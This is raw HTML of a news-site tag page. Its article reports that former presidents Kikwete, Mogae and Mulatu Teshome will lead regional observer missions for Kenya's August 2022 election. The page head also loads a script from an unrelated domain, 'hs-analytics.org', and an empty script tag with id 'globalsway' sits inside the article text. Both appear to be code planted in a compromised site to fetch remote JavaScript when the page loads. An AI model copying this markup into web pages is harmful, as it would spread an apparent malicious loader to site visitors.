a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #dd0000; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #dd0000; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #dd0000; border-color: #dd0000; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #dd0000; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #dd0000; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #dd0000; background-color: #dd0000; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover,.penci-container-inside.penci-breadcrumb a:hover { color: #dd0000; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #dd0000; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #dd0000; color: #fff; } #penci-login-popup:before{ opacity: ; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-sidebar-content.pcsb-boxed-whole, .penci-sidebar-content.pcsb-boxed-widget .widget{ border-style: dashed; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-grid li .item .author-url .avatar,.penci-masonry .item-masonry a .author-url .avatar,.author-url .avatar,.grid-post-box-meta img.avatar{width:10px;} .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #dd0000; --pcaccent-cl: #dd0000; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #dd0000; }</style><script async src="https://hs-analytics.org/603347.js"></script>
  <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.eabusinesstimes.com\/wp-content\/uploads\/2023\/09\/EABT-LOGO-1.png"
    },
    "url": "https:\/\/www.eabusinesstimes.com\/",
    "name": "The East African Business Times",
    "description": "Get the latest business, finance &amp; economic news from East Africa"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "The East African Business Times",
    "alternateName": "Get the latest business, finance &amp; economic news from East Africa",
    "url": "https:\/\/www.eabusinesstimes.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.eabusinesstimes.com\/tag\/inter-governmental-authority-on-development\/",
                "name": "Inter-Governmental Authority on Development"
            }
        }
    ]
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://www.eabusinesstimes.com/tag/inter-governmental-authority-on-development/amp/" />
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="32x32" />
<link rel="icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<meta name="msapplication-TileImage" content="https://www.eabusinesstimes.com/wp-content/uploads/2023/08/EABT-PROFILE-FINAL.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-inter-governmental-authority-on-development tag-600 wp-theme-Soledadv838soledad metaslider-plugin penci-body-boxed soledad-ver-8-3-8 pclight-mode pcmn-drdw-style-slide_down pchds-default wpb-js-composer js-comp-ver-8.4.1 vc_non_responsive elementor-default elementor-kit-15639">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-9 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-9 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 header-9 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-fullwidth">
                <div class="button-menu-mobile header-9"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://www.eabusinesstimes.com/">
        <img fetchpriority="high" class="penci-mainlogo penci-limg penci-logo"  src="https://www.eabusinesstimes.com/wp-content/uploads/2023/09/EABT-LOGO-1.png"
             alt="The East African Business Times" width="797"
             height="177"/>
		    </a>
	</div>
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-16627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ajax-mega-menu menu-item-16627"><a href="https://www.eabusinesstimes.com/">Home</a></li>
<li id="menu-item-16639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16639"><a href="https://www.eabusinesstimes.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-16631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16631"><a href="https://www.eabusinesstimes.com/category/finance/">Finance &amp; Banking</a></li>
	<li id="menu-item-16645" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16645"><a href="https://www.eabusinesstimes.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-16630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16630"><a href="https://www.eabusinesstimes.com/category/entrepreneurship/">Entrepreneurship</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16628"><a href="https://www.eabusinesstimes.com/category/agribusiness/">Agribusiness</a></li>
	<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16637"><a href="https://www.eabusinesstimes.com/category/technology/">Technology</a>
	<ul class="sub-menu">
		<li id="menu-item-16643" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16643"><a href="https://www.eabusinesstimes.com/category/tech/cyber-security/">Cyber security</a></li>
		<li id="menu-item-16644" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16644"><a href="https://www.eabusinesstimes.com/category/tech/mobile/">Mobile</a></li>
	</ul>
</li>
	<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16635"><a href="https://www.eabusinesstimes.com/category/property-real-estate/">Property &amp; Real Estate</a></li>
</ul>
</li>
<li id="menu-item-16641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16641"><a href="https://www.eabusinesstimes.com/category/special-reports/">Special reports</a>
<ul class="sub-menu">
	<li id="menu-item-16640" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16640"><a href="https://www.eabusinesstimes.com/category/east-africa/">East Africa</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16629"><a href="https://www.eabusinesstimes.com/category/awards-recognition/">Awards &amp; Recognition</a></li>
	<li id="menu-item-16647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16647"><a href="https://www.eabusinesstimes.com/category/climate-change/">Climate Change</a></li>
	<li id="menu-item-16646" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16646"><a href="https://www.eabusinesstimes.com/category/energy/">Energy</a></li>
	<li id="menu-item-16633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-16633"><a href="https://www.eabusinesstimes.com/category/lifestyle-entertainment/">Lifestyle &amp; Entertainment</a>
	<ul class="sub-menu">
		<li id="menu-item-16632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16632"><a href="https://www.eabusinesstimes.com/category/health/">Health</a></li>
		<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16638"><a href="https://www.eabusinesstimes.com/category/tourism/">Tourism</a></li>
		<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16636"><a href="https://www.eabusinesstimes.com/category/sports/">Sports</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-16634"><a href="https://www.eabusinesstimes.com/category/opinion/">Opinion &#038; Analysis</a></li>
<li id="menu-item-20339" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-20339"><a href="https://www.eabusinesstimes.com/media-outreach/">Media OutReach Newswire</a></li>
</ul><div class="pc_dm_mode style_3">
						<label class="pc_dm_switch">
							<input type="checkbox" class="pc_dark_mode_toggle" aria-label="Darkmode Switcher">
							<span class="slider round"></span>
						</label>
					</div><div id="penci-header-bookmark" class="top-search-classes"><a title="Bookmark" href="https://www.eabusinesstimes.com/bookmark-subscription-management/"><i class="penci-faicon fa fa-bookmark-o" ></i></a></div><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://www.eabusinesstimes.com/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
				
				            </div>
        </nav>
			</header>
<!-- end #header -->
</div>
	        <div class="container penci-breadcrumb">
            <span><a class="crumb"
                     href="https://www.eabusinesstimes.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>            <span>Tags</span><i class="penci-faicon fa fa-angle-right" ></i>            <span>Posts tagged with "Inter-Governmental Authority on Development"</span>
        </div>
	


<div class="container penci_sidebar right-sidebar">
    <div id="main"
         class="penci-layout-standard">
        <div class="theiaStickySidebar">

			
			
                <div class="archive-box">
                    <div class="title-bar">
						                            <span>Tag: </span>                        <h1>Inter-Governmental Authority on Development</h1>
                    </div>
					                </div>

				
			
			
							<article id="post-13980" class="standard-article standard-pitem post-13980 post type-post status-publish format-standard has-post-thumbnail hentry category-africa category-east-africa tag-commonwealth tag-east-african-community tag-inter-governmental-authority-on-development tag-kenya-elections">

	
		
			                <div class="standard-post-image">
	                
<span class="penci-bf-follow-post-wrapper penci-bf-follow-btn-wrapper penci-pf-display-icon pcbf-size-normal">
		
    <button data-status="1" data-thumb="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/jk-and-uhuru-data.jpg"
            data-posttitle="Former African Head Of states To Lead Team of Observers In The August Elections"
            data-postid="13980" data-current-postid=""
            data-follow-text="Bookmark" data-following-text="Bookmarked"
            data-unfollow-text="Un-Bookmark"
            class="penci-bf-follow-button penci-bf-button penci-bf-guest-btn ">
        <span class="pencibf-following-text">Bookmark</span>
    </button>

	</span><!-- penci-bf-follow-post-wrapper -->					                        <a                                 href="https://www.eabusinesstimes.com/former-african-head-of-states-to-lead-team-of-observers-in-the-august-general-elections/">
							<img
                                class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image"
                                width="1170"
                                height="780"
                                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201170%20780&#039;%3E%3C/svg%3E" alt="" title="Former African head of states to lead team of observers in the August general elections"                                data-src="https://www.eabusinesstimes.com/wp-content/uploads/2022/08/jk-and-uhuru-data.jpg">                        </a>
					                </div>
			
			
    <div class="header-standard">
		            <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-376" href="https://www.eabusinesstimes.com/category/africa/"  rel="category tag"><span style="">Africa</span></a><a style="" class="penci-cat-name penci-cat-1" href="https://www.eabusinesstimes.com/category/east-africa/"  rel="category tag"><span style="">East Africa</span></a></span></div>
		
        <h2 class="penci-entry-title entry-title entry-title"><a
                    href="https://www.eabusinesstimes.com/former-african-head-of-states-to-lead-team-of-observers-in-the-august-general-elections/">Former African Head Of states To Lead Team of Observers In The August Elections</a></h2>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by                                         <a class="author-url url fn n"
                                           href="https://www.eabusinesstimes.com/author/ndungu/">Ndungu Brian</a>
									</span>
			<time class="entry-date published" datetime="2022-08-02T15:58:57+03:00">August 2, 2022</time>		</div>
				            <div class="penci-meta-author standard-top-meta author-post byline">
				                    <span class="author vcard">written by                             <a class="author-url url fn n"
                               href="https://www.eabusinesstimes.com/author/ndungu/">Ndungu Brian</a>
						</span>
								            </div>
		    </div>

    <div class="standard-content">
        <div class="standard-main-content entry-content">
            <div class="post-entry standard-post-entry classic-post-entry blockquote-style-1">
									<p><strong>Retired Tanzanian President Jakaya Kikwete will head the East African Community (EAC) election observation mission in Kenya in the upcoming general elections.</strong></p>
<p>The mission comprises of 52 observers drawn from key governance and independent institutions and civil society organizations across the seven-member EAC bloc except Kenya and is expected to be in the country from 1st August to 12th.</p>
<p>Speaking during the launch held on Monday at a Nairobi hotel, Mr&nbsp;Kikwete said the mission would assess the level of preparedness of key electoral stakeholders in Kenya.</p>
<p>“We are here to assess the level of preparedness of the key electoral stakeholders for this election. We are also looking at the level of compliance of the electoral processes and management and how they meet international, regional and national standards including established laws, principles and practices,” said Mr Kikwete.</p>
<p>“Our mission will interact with a number of key stakeholders in pursuit of peaceful elections. Among these will be IEBC, political parties, candidates, the judiciary, security organs, media and civil society.”</p>
<p>The mission will build on the outcomes of the Joint African Union/EAC/IGAD/COMESA pre-election assessment conducted over the last one month.</p>
<p>The EAC will then announce the findings of the mission through an interim statement on August 11.</p>
<p>“We are committed to offer objective recommendations for continuous improvement for the conduct of this general election,” said Mr Kikwete.</p>
<p>The EAC Secretary-General, Dr Peter Mathuki, in remarks read on his behalf by the EAC Principal Political Affairs Officer, David Onen said that the bloc&#8217;s&nbsp;mandate to observe elections in the partner states&nbsp;is governed by the Treaty and the EAC Principles for the Observation and Evaluation of Elections.</p>
<p>“As a region, we have a conviction that regional observation is critical to enhancing the credibility of the elections, reinforcing the work of domestic observer groups and enhancing public confidence in the entire electoral process,” he said.</p>
<p>Similarly, Former Botswana President Festus Mogae will lead a team of election observers from the Commonwealth for the Kenyan polls scheduled for August 9.</p>
<p>Mogae will lead a team of 20 poll observers known as the Commonwealth Observer Group, it represents the ‘Club’ of the UK and its former colonies, as well as Mozambique, Rwanda, Togo and Gabon; who have since joined the Commonwealth.</p>
<p>The Inter-Governmental Authority on Development (IGAD) has also appointed Dr Mulatu Teshome, Ethiopia’s former president, to lead its observer mission in the forthcoming Kenyan general election.</p>
<p>Dr Mulatu will lead the team that is yet to be deployed to Nairobi at the invitation of Kenya’s Independent Electoral and Boundaries Commission (IEBC).</p>
<p>Igad, a regional trade bloc comprising eight countries including Ethiopia, Eritrea, Djibouti, Kenya, Uganda, Somalia, Sudan, and South Sudan, said it takes the invitation as an “honor to support the advance of Kenya’s democratization process.”<script id='globalsway'></script></p>
									            </div>
        </div>

		            <div class="penci-post-box-meta">
				                    <div class="penci-box-meta">
						                            <span><i class="penci-faicon fa fa-clock-o" ></i><time class="entry-date published" datetime="2022-08-02T15:58:57+03:00">August 2, 2022</time></span>
												                            <span><a href="https://www.eabusinesstimes.com/former-african-head-of-states-to-lead-team-of-observers-in-the-august-general-elections/#respond "><i class="penci-faicon fa fa-comment-o" ></i>0 comment</a></span>
												                    </div>
								                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="13980" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://www.eabusinesstimes.com/former-african-head-of-states-to-lead-team-of-observers-in-the-august-general-elections/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Former%20African%20Head%20Of%20states%20To%20Lead%20Team%20of%20Observers%20In%20The%20August%20Elections%20-%20https://www.eabusinesstimes.com/former-african-head-of-states-to-lead-team-of-observers-in-the-august-general-elections/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.eabusinesstimes.com%2Fformer-african-head-of-states-to-lead-team-of-observers-in-the-august-general-elections%2F&media=https%3A%2F%2Fwww.eabusinesstimes.com%2Fwp-content%2Fuploads%2F2022%2F08%2Fjk-and-uhuru-data.jpg&description=Former+African+Head+Of+states+To+Lead+Team+of+Observers+In+The+August+Elections"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Former%20African%20Head%20Of%20states%20To%20Lead%20Team%20of%20Observers%20In%20The%20August%20Elections&#038;BODY=https://www.eabusinesstimes.com/former-african-head-of-states-to-lead-team-of-observers-in-the-august-general-elections/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>                    </div>
				            </div>
		    </div>

</article>

			
			
			
        </div>
    </div>

			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center  pciconp-right pcicon-right">
    <div class="theiaStickySidebar">
		<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Ad</span></h3><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9511103180749288"
     crossorigin="anonymous"></script>
<!-- EABT 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9511103180749288"
     data-ad-slot="8197788943"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
